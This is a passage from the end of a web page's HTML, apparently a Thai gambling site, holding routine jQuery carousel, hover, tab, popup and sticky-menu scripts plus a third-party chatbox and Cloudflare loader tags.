// 						let secondPara = document.querySelector('.nd');
// 						secondPara.style.display = 'block';
// 						
						window.removeEventListener('scroll', showAllSibling);
					};
					
					window.addEventListener('scroll', showAllSibling, { once: true} );
				}
			}
			mobVisibility();
		});
		$('#btn-search').on('click', function() {
			$('.header-info').toggleClass('open');
			$('.img-search').toggleClass('d-hide');
			$('.mobile-search-bar').toggleClass('hide');
		});</script>  <script type="1a91746228a138f951973201-text/javascript">$(document).ready(function() {
		
	  $("#owl-demo").owlCarousel({
		  loop: true,
		  lazyLoad: true,
		  slideSpeed : 5000,
		  paginationSpeed : 5000,
		  autoplay : true,
		  autoplayTimeout: 8000,
		  goToFirstSpeed: 10000,
		  pagination: false,

		  items : 1, 
		  itemsDesktop : false,
		  itemsDesktopSmall : false,
		  itemsTablet: false,
		  itemsMobile : false

	  });

	});</script>  <script type="1a91746228a138f951973201-text/javascript">$(document).ready(function() {

	  $("#owl-demo-pc").owlCarousel({
		  loop: true,
		  lazyLoad: true,
		  slideSpeed : 5000,
		  paginationSpeed : 5000,
		  autoplay : true,
		  autoplayTimeout: 8000,
		  goToFirstSpeed: 10000,
		  pagination: false,

		  items : 1, 
		  itemsDesktop : false,
		  itemsDesktopSmall : false,
		  itemsTablet: false,
		  itemsMobile : false

	  });

	});</script>  <script type="1a91746228a138f951973201-text/javascript">$(document).ready(function() {

	  $("#owl-transfer").owlCarousel({
		  autoplay: true,
			margin: 30,
			loop: true,
		    lazyLoad: true,
			pagination: true,
			slideBy: 1,
		  	responsive:{
				0:{
					items:1
				},
				768:{
					items:2
				},
				1024:{
					items:3
				}
			}
	  });

	});</script> <script type="1a91746228a138f951973201-text/javascript">/* ทางเข้า */
	$('.img-entryzone').mouseover(function() {
		$(this).attr("src", $(this).attr("src").replace(".jpg", "-on.jpg")).fadeIn();
	});

	$('.img-entryzone').mouseout(function() {
		$(this).attr("src", $(this).attr("src").replace("-on.jpg", ".jpg")).fadeIn();
	});
	
	/* ผู้ให้บริการทั้งหมด */
	$('.img-provider').mouseover(function() {
		$(this).attr("src", $(this).attr("src").replace(".jpg", "-on.jpg")).fadeIn();
	});

	$('.img-provider').mouseout(function() {
		$(this).attr("src", $(this).attr("src").replace("-on.jpg", ".jpg")).fadeIn();
	});</script> <script type="1a91746228a138f951973201-text/javascript">function typeGames(evt, typeName) {
			
		  var i, tabcontent, boxTypes, imgOn;
			
		  tabcontent = document.getElementsByClassName("tabcontent");
		  for (i = 0; i < tabcontent.length; i++) {
			tabcontent[i].style.display = "none";
		  }
			
		  boxTypes = document.getElementsByClassName("box-types");
		  imgOn = document.getElementsByClassName("img-type");
		  for (i = 0; i < boxTypes.length; i++) {
			boxTypes[i].className = boxTypes[i].className.replace(" active", "");
		  }
			
		  document.getElementById(typeName).style.display = "block";
		  evt.currentTarget.className += " active";
		}</script> <script type="1a91746228a138f951973201-text/javascript">$(document).ready(function() {
			setTimeout(function() {
			  $('.left_side_full').removeClass('show-left-popup');
			}, 5000);
		});
		$(document).ready(function() {
			setTimeout(function() {
			  $('.right_side_full').removeClass('show-right-popup');
			}, 5000);
		});</script>  <script src="https://my-chitchat.com/chatbox-plugin/socket.io.js" type="1a91746228a138f951973201-text/javascript"></script> <script src="https://my-chitchat.com/chatbox-plugin/chatbox.js" type="1a91746228a138f951973201-text/javascript"></script> <script type="1a91746228a138f951973201-text/javascript">var configChatbox = {
	   groupId: "6",
	   groupName: "webgroup",
	   websiteId: "135",
	   websiteName: "https://www.gclub.co.com"
	};</script> <script type="1a91746228a138f951973201-text/javascript">window.onscroll = function() {myFunction()};

	var topbar = document.getElementById("topbar");
	var headermenu = document.getElementById("site-navigation");
	var menulogo = document.getElementById("wprmenu_bar");
	var search = document.getElementById("searchParentBox");
	var sticky = headermenu.offsetTop;

	function myFunction() {
		if (window.pageYOffset > sticky) {
			headermenu.classList.add("sticky-menu");
			topbar.classList.add("sticky-tb");
			menulogo.classList.add("set-m");
			search.classList.add("d-none");
	  	} else {
			headermenu.classList.remove("sticky-menu");
			topbar.classList.remove("sticky-tb");
			menulogo.classList.remove("set-m");
			search.classList.remove("d-none");
	  	}
	}</script> <script defer src="https://gclub.co.com/wp-content/cache/autoptimize/js/autoptimize_98a11381755193d6d5c9fed027402b9c.js" type="1a91746228a138f951973201-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="1a91746228a138f951973201-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"d8a67fd17ed74e0dbd946905fbdeb3a1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>